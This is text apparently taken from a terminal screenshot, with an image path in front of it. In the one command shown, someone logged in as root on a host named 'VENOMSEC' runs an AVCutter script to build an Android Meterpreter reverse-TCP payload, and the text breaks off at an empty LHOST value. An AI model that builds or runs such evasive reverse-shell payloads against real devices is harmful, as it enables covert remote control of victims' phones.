 root@VENOMSEC: ~/AVCutter
root@VENOMSEC: ~/AVCutter 132x49
root@VENOMSEC:~/AVCutter# bash AVCutter.sh android/meterpreter_reverse_tcp LHOST=